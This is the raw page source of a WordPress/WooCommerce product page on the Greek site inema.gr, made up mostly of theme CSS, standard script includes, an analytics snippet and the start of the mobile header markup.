!important;}.vc_custom_1640700458347{padding-left:40px !important;}.et-gap-446909 {height:16px;}.et-gap-397497 {height:32px;}#et-breadcrumbs-707983 {color:#56778f;font-size:14px;font-weight:400;line-height:22px;text-transform:none;}#et-breadcrumbs-707983 a:hover, #et-breadcrumbs-707983 span {color:#184363 !important;}#et-breadcrumbs-707983 svg {fill:#56778f !important;}.vc_custom_1640699401737{padding-top:24px !important;padding-bottom:24px !important;}#header-logo-444141 .logo {width:200px;}#header-logo-444141 {margin:0px 0px 0px 0px;}#et-heading-581014 .text-wrapper {background-color:transparent;padding:0;}#et-heading-581014 {color:#000000;font-size:14px;font-weight:400;text-transform:none;}#et-heading-581014, #et-heading-581014 .text-wrapper {line-height:26px;}#et-heading-581014 a {color:#000000;}#et-heading-581014 .text-wrapper:after {background-color:#000000;}#et-heading-581014.icon-position-left .icon {margin-right:8px;}#et-heading-581014.icon-position-right .icon {margin-left:8px;}#et-heading-581014 .icon {width:16px !important;}#et-heading-581014 {margin:16px 0px 8px 0px;}#et-heading-581014 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-430971 .text-wrapper {background-color:transparent;padding:0;}#et-heading-430971 {color:#000000;font-size:14px;font-weight:400;text-transform:none;}#et-heading-430971, #et-heading-430971 .text-wrapper {line-height:26px;}#et-heading-430971 a {color:#000000;}#et-heading-430971 .text-wrapper:after {background-color:#000000;}#et-heading-430971.icon-position-left .icon {margin-right:8px;}#et-heading-430971.icon-position-right .icon {margin-left:8px;}#et-heading-430971 .icon {width:16px !important;}#et-heading-430971 {margin:16px 0px 8px 0px;}#et-heading-430971 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-320773 .text-wrapper {background-color:transparent;padding:0;}#et-heading-320773 {color:#01803d;font-size:16px;font-weight:700;text-transform:none;}#et-heading-320773, #et-heading-320773 .text-wrapper {line-height:22px;}#et-heading-320773 a {color:#01803d;}#et-heading-320773 .text-wrapper:after {background-color:#01803d;}#et-heading-320773.icon-position-left .icon {margin-right:8px;}#et-heading-320773.icon-position-right .icon {margin-left:8px;}#et-heading-320773 .icon {width:16px !important;}#et-heading-320773 {margin:0px 0px 38px 0px;}#et-heading-320773 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-788391 .text-wrapper {background-color:transparent;padding:0;}#et-heading-788391 {color:#01803d;font-size:24px;font-weight:700;text-transform:none;}#et-heading-788391, #et-heading-788391 .text-wrapper {line-height:24px;}#et-heading-788391 a {color:#01803d;}#et-heading-788391 .text-wrapper:after {background-color:#01803d;}#et-heading-788391.icon-position-left .icon {margin-right:8px;}#et-heading-788391.icon-position-right .icon {margin-left:8px;}#et-heading-788391 .icon {width:16px !important;}#et-heading-788391 {margin:0px 0px 8px 0px;}#et-heading-788391 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-555650 .text-wrapper {background-color:transparent;padding:0;}#et-heading-555650 {color:#000000;font-size:14px;font-weight:400;text-transform:none;}#et-heading-555650, #et-heading-555650 .text-wrapper {line-height:26px;}#et-heading-555650 a {color:#000000;}#et-heading-555650 .text-wrapper:after {background-color:#000000;}#et-heading-555650.icon-position-left .icon {margin-right:8px;}#et-heading-555650.icon-position-right .icon {margin-left:8px;}#et-heading-555650 .icon {width:16px !important;}#et-heading-555650 {margin:16px 0px 40px 0px;}#et-heading-555650 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-124293 .text-wrapper {background-color:transparent;padding:0;}#et-heading-124293 {color:#01803d;font-size:16px;font-weight:700;text-transform:none;}#et-heading-124293, #et-heading-124293 .text-wrapper {line-height:22px;}#et-heading-124293 a {color:#01803d;}#et-heading-124293 .text-wrapper:after {background-color:#01803d;}#et-heading-124293.icon-position-left .icon {margin-right:8px;}#et-heading-124293.icon-position-right .icon {margin-left:8px;}#et-heading-124293 .icon {width:16px !important;}#et-heading-124293 {margin:0px 0px 38px 0px;}#et-heading-124293 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-360910 .text-wrapper {background-color:transparent;padding:0;}#et-heading-360910 {color:#01803d;font-size:24px;font-weight:700;text-transform:none;}#et-heading-360910, #et-heading-360910 .text-wrapper {line-height:24px;}#et-heading-360910 a {color:#01803d;}#et-heading-360910 .text-wrapper:after {background-color:#01803d;}#et-heading-360910.icon-position-left .icon {margin-right:8px;}#et-heading-360910.icon-position-right .icon {margin-left:8px;}#et-heading-360910 .icon {width:16px !important;}#et-heading-360910 {margin:0px 0px 8px 0px;}#et-heading-360910 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-503044 .text-wrapper {background-color:transparent;padding:0;}#et-heading-503044 {color:#000000;font-size:14px;font-weight:400;text-transform:none;}#et-heading-503044, #et-heading-503044 .text-wrapper {line-height:26px;}#et-heading-503044 a {color:#000000;}#et-heading-503044 .text-wrapper:after {background-color:#000000;}#et-heading-503044.icon-position-left .icon {margin-right:8px;}#et-heading-503044.icon-position-right .icon {margin-left:8px;}#et-heading-503044 .icon {width:16px !important;}#et-heading-503044 {margin:16px 0px 40px 0px;}#et-heading-503044 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-962787 .text-wrapper {background-color:transparent;padding:0;}#et-heading-962787 {color:#56778f;font-size:14px;font-weight:400;text-transform:none;}#et-heading-962787, #et-heading-962787 .text-wrapper {line-height:22px;}#et-heading-962787 a {color:#56778f;}#et-heading-962787 .text-wrapper:after {background-color:#56778f;}#et-heading-962787.icon-position-left .icon {margin-right:8px;}#et-heading-962787.icon-position-right .icon {margin-left:8px;}#et-heading-962787 .icon {width:16px !important;}#et-heading-962787 {margin:0px 0px 0px 0px;}#et-heading-962787 .text-wrapper {padding:0px 0px 0px 0px;}#et-social-links-61409 svg {fill:#01803d;}#et-social-links-61409 a {background-color:transparent;margin-right:0;}#et-social-links-61409 a:hover svg {fill:#184363;}#et-social-links-61409 a:hover {background-color:transparent;box-shadow:none;}.et-separator-837691 .line {border-bottom-color:#eaeaea;border-bottom-style:solid;}.et-separator-837691 {margin:32px 0px 40px 0px;}.et-separator-374085 .line {border-bottom-color:#eaeaea;border-bottom-style:solid;}.et-separator-374085 {margin:48px 0px 40px 0px;}.et-separator-587852 .line {border-bottom-color:#eaeaea;border-bottom-style:solid;}.et-separator-587852 {margin:0px 0px 0px 0px;}#et-icon-box-210300 {}#et-icon-box-210300:hover {}#et-icon-box-210300 .et-icon-box-title {color:#01803d;font-size:14px;font-weight:initial;line-height:14px;}#et-icon-box-210300 .et-icon-box-content {color:#4d4d4d;}#et-icon-box-210300 .et-icon svg * {fill:#bdbdbd !important;}#et-icon-box-210300 .et-icon .icon-back {}#et-icon-box-210300:hover .et-icon .icon-back {}#et-icon-box-210300 {padding:0px 0px 0px 0px;}#et-icon-box-595278 {}#et-icon-box-595278:hover {}#et-icon-box-595278 .et-icon-box-title {color:#01803d;font-size:14px;font-weight:initial;line-height:14px;}#et-icon-box-595278 .et-icon-box-content {color:#4d4d4d;}#et-icon-box-595278 .et-icon svg * {fill:#bdbdbd !important;}#et-icon-box-595278 .et-icon .icon-back {}#et-icon-box-595278:hover .et-icon .icon-back {}#et-icon-box-595278 {padding:0px 0px 0px 0px;}.et-gap-918094 {height:24px;}.et-gap-714258 {height:48px;}.et-gap-434995 {height:16px;}.et-gap-359781 {height:44px;}.vc_custom_1642162036686{padding-top:48px !important;}.vc_custom_1644246274291{padding-top:24px !important;padding-bottom:24px !important;}.vc_custom_1642161926861{border-right-width:2px !important;padding-right:48px !important;border-right-color:#eaeaea !important;border-right-style:solid !important;}.vc_custom_1684821919123{border-right-width:2px !important;padding-right:48px !important;padding-left:48px !important;border-right-color:#eaeaea !important;border-right-style:solid !important;}.vc_custom_1684821877366{padding-right:48px !important;padding-left:48px !important;}
/*# sourceURL=dynamic-styles-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Manrope:200,300,400,500,600,700,800&#038;display=swap&#038;ver=1701250516" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Manrope:200,300,400,500,600,700,800&#038;display=swap&#038;ver=1701250516" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Manrope:200,300,400,500,600,700,800&#038;display=swap&#038;ver=1701250516" /></noscript><script type="text/javascript" src="https://inema.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://inema.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://inema.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNSSVH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["inema.gr"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNSSVH3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://inema.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inema.gr/wp-json/wp/v2/product/3060963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inema.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.7.0" />
<link rel='shortlink' href='https://inema.gr/?p=3060963' />
<meta name="framework" content="Redux 4.3.9.1" />        <meta name="generator" content="Site Kit by Google 1.114.0" /><link rel="pingback" href="https://inema.gr/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inema.gr/wp-content/uploads/cropped-inema-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inema.gr/wp-content/uploads/cropped-inema-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inema.gr/wp-content/uploads/cropped-inema-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inema.gr/wp-content/uploads/cropped-inema-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.et-testimonial .author
{color: #000;}
.product-search .product-data .product-price
{display:none!important;}
.product-stock.outofstock{display:none!important;}

.product-stock{display:none!important;}

.product .price
{display:none!important;}
label{
	    color: #000;
    background-color: #f0f0f1;
}

.rs-forceoverflow {background:#000!important;}
#et-mailchimp-137513 .button {
    color: #ffffff;
    background-color: #000000;
}
.out-of-stock{display:none;}
.grid .loop-products .product .button {display:none;}

.megamenu-list ul {list-style:none;}
.megamenu-list ul li {padding:8px 0;line-height:14px}
.megamenu-list ul a:hover {text-decoration:underline;}
.megamenu-list ul .last-link {color:#01803d;font-weight:600;}
.megamenu-list ul .last-link:after {
    display: inline-block;
    vertical-align: baseline;
    margin-left: 4px;
    width: 8px;
    height: 8px;
    content: "";
    -webkit-mask: url(https://enovathemes.com/propharm/wp-content/uploads/next.svg) no-repeat 50% 50%;
    -webkit-mask-size: 8px;
    mask: url(https://enovathemes.com/propharm/wp-content/uploads/next.svg) no-repeat 50% 50%;
    mask-size: 8px;
    background:#01803d;
}

.heading-label {
    margin-left: 8px;
    display: inline-block;
    border-radius: 48px;
    padding: 4px 8px 4px 8px;
    vertical-align: middle;
    top: -1px;
    color: #ffffff;
    background:#39cb74;
    font-size: 12px;
    line-height: 12px;
    text-align: center;
    position: relative;
    left: 0px !important;
    transform: none !important;
    text-transform: none;
}
.footer-logo-column .et-image{max-width:200px;}

.map-link a .text {text-decoration:underline;}
.map-link a:hover {color:#01803d !important;}
.et-footer .et-mm .sub-menu {
    margin-bottom:0;
}
.slider-button {box-shadow:0 0 16px rgba(0,0,0,0.05) !important;}
.slider-button i {font-size:10px !important;margin-left:4px !important;display:inline-block !important;}
rs-module-wrap,
rs-module-wrap rs-slides,
rs-module-wrap rs-sbg-wrap
{border-radius:10px}
#rev_slider_9_1_wrapper,
#rev_slider_9_1_wrapper rs-slides,
#rev_slider_9_1_wrapper rs-sbg-wrap {
    border-radius:0;
}
rs-module-wrap rs-sbg-wrap {overflow:hidden}
.custom.tparrows {
    border-radius:100px !important;
    background:#ffffff !important;
    transform:scale(1) !important;
    transform-origin:center;
    box-shadow:0 0 16px rgba(0,0,0,0.1);
    transition:background 0.3s ease-out, transform 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33);
    top:50%;
    margin-top:-20px;
}
.custom.tparrows:before {
    color:#184363 !important;
    transition:color 0.3s;
}
.custom.tparrows:hover {
    background:#184363 !important;
    box-shadow:0 0 16px rgba(0,0,0,0.05);
    transform:scale(1.2) !important;
}
.custom.tparrows:hover:before {
    color:#ffffff !important;
}
.custom.tparrows.tp-rightarrow {
    left:calc(100% - 64px) !important;
}
.custom.tparrows.tp-leftarrow {
    left:24px !important;
}
#rev_slider_7_1_wrapper .custom.tparrows.tp-rightarrow {
    left:calc(100% - 18px) !important;
}
#rev_slider_7_1_wrapper .custom.tparrows.tp-leftarrow {
    left:-22px !important;
}
.custom .tp-bullet {
    background:#184363 !important;
    opacity:0.2;
    border-radius:10px !important;
    width:8px !important;
    height:8px !important;
    transform:scale(0.7);
    transform-origin:center;
    transition:background 0.3s ease-out, transform 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33);
}
.custom .tp-bullet.selected {
    transform:scale(1);
}

.footer-clients .grid.et-client-container .et-client {
	border-bottom-color:rgba(255,255,255,0.1);
}

.footer-tiny-menu .wpb_wrapper * {
    display: inline-block;
    vertical-align: middle;
    color: #56778f !important;
    font-size: 12px;
    line-height: 18px;
    position: relative;
}
.footer-tiny-menu .wpb_wrapper a:hover {color:#184363 !important;}
.footer-tiny-menu .wpb_wrapper *:not(p):after {
    display:inline-block;
    width:1px;
    height:16px;
    margin:0 8px 0 10px;
    background-color:#bdbdbd;
    content:"";
    vertical-align:middle;
}
.footer-tiny-menu .wpb_wrapper *:not(p):last-child:after {
    display:none !important;
}
.z-index-15 {z-index:15}
#megamenu-1310, #megamenu-1320 {overflow:visible}
.home-3-megamenu-row {border-radius:0 0 10px 10px;}
.banner-list a:hover {text-decoration:underline;}
.corner-border-radius {border-radius:0 0 10px 0;}
.corner-border-radius-2 {border-radius:0 10px 10px 0;}

.header-5-top-row .vc_column-inner{border-radius:10px 10px 0 0;}
.header-5-bottom-row .vc_column-inner{border-radius:0 0 10px 10px;}
.form-white textarea,
.form-white select,
.form-white input[type="date"],
.form-white input[type="datetime"],
.form-white input[type="datetime-local"],
.form-white input[type="email"],
.form-white input[type="month"],
.form-white input[type="number"],
.form-white input[type="password"],
.form-white input[type="search"],
.form-white input[type="tel"],
.form-white input[type="text"],
.form-white input[type="time"],
.form-white input[type="url"],
.form-white input[type="week"],
.form-white input[type="file"],
.form-white textarea:focus,
.form-white select:focus,
.form-white input[type="date"]:focus,
.form-white input[type="datetime"]:focus,
.form-white input[type="datetime-local"]:focus,
.form-white input[type="email"]:focus,
.form-white input[type="month"]:focus,
.form-white input[type="number"]:focus,
.form-white input[type="password"]:focus,
.form-white input[type="search"]:focus,
.form-white input[type="tel"]:focus,
.form-white input[type="text"]:focus,
.form-white input[type="time"]:focus,
.form-white input[type="url"]:focus,
.form-white input[type="week"]:focus,
.form-white input[type="file"]:focus{
    background-color: #ffffff;
    border-color:#ffffff;
}
.prev.et-icon {transform:rotate(180deg)}
.border-radius-10 {border-radius:10px;overflow:hidden}
.single-post #subscribe-in-footer {display:none}

input[type="button"], input[type="reset"], input[type="submit"], button, a.checkout-button, .return-to-shop a, a.woocommerce-button, #page-links > a, .edit-link a, .page-content-wrap .woocommerce-mini-cart__buttons > a, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce-message .button, a.error404-button, .logout-button, .shop-top-widgets .product-search .input-after, .product .button, .product .added_to_cart, .my-account-buttons a {
background-color: #01803d;
}
.woocommerce ul.products li.product a img {
    width: auto !important;
    height: 250px !important;
}
.post-media img
{
    width: auto !important;
    height: 250px !important;
}
.et-mm > .menu-item {
    padding-bottom: 0px!important;
}
.nav-menu .sub-menu .menu-item {line-height:13px!important;}
.et-mobile-tab {display:none;}

@media only screen and (min-width: 1024px){
.woocommerce-product-details__short-description {
    max-width: 100%;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://inema.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-3060963 wp-embed-responsive wp-theme-propharm theme-propharm addon-active woocommerce woocommerce-page woocommerce-no-js enovathemes light cache-queries  layout-wide woocommerce-layout-category addon-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive" data-url="https://inema.gr/">
<!-- general wrap start -->
<div id="gen-wrap" class="wrapper">
	<!-- wrap start -->
	<div id="wrap" >
		
            <header id="et-mobile-600" class="et-mobile mobile-true desktop-false header et-clearfix transparent-false sticky-false shadow-false shadow-sticky-false"><div data-color="#ffffff" class="vc_row wpb_row vc_row-fluid vc_custom_1642417233543 vc_row-has-fill vc-row-547461" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<span class="et-gap et-clearfix et-gap-557614 hide767 hide768-1023 hide1280"></span><div id="header-logo-659122" class="hbe header-logo hbe-left"><a href="https://inema.gr/" title="ΙΝΕΜΑ"><img class="logo" src="https://inema.gr/wp-content/uploads/logo-inema.jpeg" alt="ΙΝΕΜΑ"><div class="sticky-logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 197.4 44.93"><path d="M67.07 9.52a7.39 7.39 0 0 1 5.39 2.17 7.13 7.13 0 0 1 2.2 5.31 7.12 7.12 0 0 1-2.19 5.26 7.39 7.39 0 0 1-5.39 2.17h-3.26v6.83h-5V9.52Zm0 10.23a2.46 2.46 0 0 0 1.93-.81 3 3 0 0 0 0-4 2.46 2.46 0 0 0-1.93-.72h-3.25v5.58Zm14.26-1.27a3.81 3.81 0 0 1 1.76-2.26 5.53 5.53 0 0 1 2.9-.79v5.27a4.66 4.66 0 0 0-3.18.57 3.14 3.14 0 0 0-1.47 3v7h-4.66V15.72h4.65ZM101 29.28a8.2 8.2 0 1 1 2.43-5.81 7.88 7.88 0 0 1-2.43 5.81Zm-8.37-3.18a3.67 3.67 0 0 0 5.08 0 3.56 3.56 0 0 0 1-2.63 3.57 3.57 0 0 0-1-2.63 3.67 3.67 0 0 0-5.08 0 3.57 3.57 0 0 0-1 2.63 3.56 3.56 0 0 0 1 2.64Zm22.66-10.82a6.85 6.85 0 0 1 5.24 2.37 8.3 8.3 0 0 1 2.17 5.81 8.3 8.3 0 0 1-2.17 5.81 6.85 6.85 0 0 1-5.24 2.37 5.79 5.79 0 0 1-4.62-1.89v7.67H106v-21.7h4.65v1.5a5.79 5.79 0 0 1 4.6-1.93Zm-3.62 10.94a3.94 3.94 0 0 0 5.3 0 3.69 3.69 0 0 0 1-2.76 3.69 3.69 0 0 0-1-2.76 3.94 3.94 0 0 0-5.3 0 3.7 3.7 0 0 0-1 2.76 3.7 3.7 0 0 0 1 2.76Zm22.71-10.94a5.54 5.54 0 0 1 4.14 1.72 6.47 6.47 0 0 1 1.66 4.71v9.52h-4.65v-8.84a2.76 2.76 0 0 0-.76-2.09 2.69 2.69 0 0 0-1.94-.73 2.79 2.79 0 0 0-2.11.81 3.32 3.32 0 0 0-.77 2.39v8.45h-4.65V9.52h4.7v7.7a5.14 5.14 0 0 1 4.42-1.93Zm20.24.43h4.65v15.51h-4.65v-1.46a5.79 5.79 0 0 1-4.62 1.89 6.85 6.85 0 0 1-5.24-2.37 8.3 8.3 0 0 1-2.17-5.81 8.3 8.3 0 0 1 2.17-5.81 6.85 6.85 0 0 1 5.24-2.37 5.79 5.79 0 0 1 4.62 1.93Zm-6.36 10.51a4 4 0 0 0 5.33 0 3.73 3.73 0 0 0 1-2.76 3.73 3.73 0 0 0-1-2.76 4 4 0 0 0-5.33 0 3.73 3.73 0 0 0-1 2.76 3.73 3.73 0 0 0 1 2.76Zm19.06-7.75a3.81 3.81 0 0 1 1.76-2.25 5.52 5.52 0 0 1 2.9-.79v5.27a4.66 4.66 0 0 0-3.18.57 3.14 3.14 0 0 0-1.47 3v7h-4.65V15.72h4.65Zm24.18-3.19a5.54 5.54 0 0 1 4.28 1.72 6.62 6.62 0 0 1 1.61 4.67v9.52h-4.65v-9.08a2.8 2.8 0 0 0-.57-1.86 2 2 0 0 0-1.66-.68 2.18 2.18 0 0 0-1.78.78 3.28 3.28 0 0 0-.63 2.14v8.73h-4.65v-9.11a2.8 2.8 0 0 0-.57-1.86 2 2 0 0 0-1.66-.68 2.18 2.18 0 0 0-1.78.78 3.28 3.28 0 0 0-.63 2.14v8.73h-4.65v-15.5h4.65v1.43a4.66 4.66 0 0 1 4.19-1.86 4.56 4.56 0 0 1 4.06 2 5.09 5.09 0 0 1 4.45-2Z" style="fill:#184363"/><path d="M40.4 14.37h-7.64V6.72A6.72 6.72 0 0 0 26 0h-4.9a6.73 6.73 0 0 0-6.73 6.72v7.64H6.72A6.72 6.72 0 0 0 0 21.08V26a6.73 6.73 0 0 0 6.72 6.73h7.65c0 4.31-.5 7.25-2.14 10.17a1.39 1.39 0 0 0 1.53 2c5.32-1.23 15.48-4.53 19-12.2h7.65a6.72 6.72 0 0 0 6.72-6.7v-4.9a6.73 6.73 0 0 0-6.72-6.73Zm-18.64 15a2.31 2.31 0 0 1-1.64-.68l-4.47-4.47a2.32 2.32 0 0 1 3.28-3.28l2.83 2.83 6.43-6.43a2.32 2.32 0 0 1 3.28 3.28l-8.07 8.07a2.31 2.31 0 0 1-1.64.65Z" style="fill:#15a9e3"/></svg></div></a></div><div id="mobile-container-toggle-632136" class="mobile-container-toggle hbe hbe-icon-element hide-default-false hide-sticky-false hbe-right size-small"><div id="mobile-toggle-632136" class="mobile-toggle hbe-toggle"><svg viewBox="0 0 16 16">
<path class="line" d="M15,2.55H1A.78.78,0,0,1,1,1H15a.78.78,0,1,1,0,1.56ZM9.83,5.94a.78.78,0,0,0-.78-.78H1A.78.78,0,0,0,1,6.72H9.05A.78.78,0,0,0,9.83,5.94Zm2.37,4.14a.78.78,0,0,0-.78-.78H1a.78.78,0,0,0,0,1.56H11.43A.78.78,0,0,0,12.2,10.08Zm2.88,4.14a.78.78,0,0,0-.78-.78H1.06a.78.78,0,1,0,0,1.56H14.31a.78.78,0,0,0,.78-.78Z"/>
<path class="close" d="M16,.94,15.07,0,8,7.07.93,0,0,.93,7.07,8,0,15.06.93,16,8,8.93,15.07,16l.93-.93L8.93,8Z"/>
</svg></div></div><div id="mobile-container-758834" class="mobile-container" data-content="eJzNlE2OmzAUx69iOZu2KhQCIQmIW3Q3qpATHLBqcGScmbTRHKKL7jpqK7WbHoYz9RlDvibJJBmpHSGQ/Gx+79P/G6qSQkwYp8lUlIqwkspEkQlSTHEa4/pb/bV+qL/Xv/GHm83ZgpYLpD8xzilJqbT0AqMZMJI7yrJcxThwnNZSsc/AcgOMODhI8vaAO8KoonMiiRIS/HMhYwymxWSH42tOZ2xRfmPZpQG+IDJjZYydt82DEeUUIlMJS4Ez9gaDYGPTvBi/z2GFUjojC65CiDnkRLGy4Z866W9OdsemVRXjnilRUxDLuER2s2CKFihl0prmjKdvEEGrJuew5458L/[base64]/0TVP0PvA/1r/rLMXUnnFtTuAuZkIxWL1zgB8ORO/T+qcAbl/9P4J/wf6bAP0W5ROAfsa4Q+DMZZwr8ubRLBL5lvmSBf2aI1wt86/iUwB/Vrb9D4py/"><div class="mobile-container-inner et-clearfix"></div><div id="mobile-container-toggle-1" class="mobile-container-toggle mobile-container-close hbe hbe-icon-element hbe-none size-small"><div id="mobile-toggle-1" class="mobile-toggle hbe-toggle active"><svg xmlns="http://www.w3.org/2000/svg" class="close" viewBox="0 0 47.971 47.971">
<path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
		c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
		C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
		s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z"/>
</svg>
</div></div></div><div id="mobile-container-overlay-758834" class="mobile-container-overlay"></div><span class="et-gap et-clearfix et-gap-557614 hide767 hide768-1023 hide1280"></span>		</div>
		<div class="col-back">
					</div>
	</div>
